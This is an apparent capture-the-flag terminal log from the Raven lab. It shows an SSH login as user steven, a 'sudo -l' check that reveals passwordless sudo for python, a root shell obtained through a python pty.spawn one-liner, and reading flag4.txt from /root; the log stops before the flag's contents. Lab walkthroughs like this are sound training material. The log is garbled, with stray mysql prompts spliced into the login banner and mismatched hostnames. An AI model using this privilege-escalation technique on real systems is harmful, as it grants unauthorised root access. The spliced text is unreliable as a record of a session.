 root@Kali:~/Desktop# ssh steven@192.168.1.110
steven@192.168.1.110's password:
mysql>
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
mysql>
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
\:/bin
mysql>
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt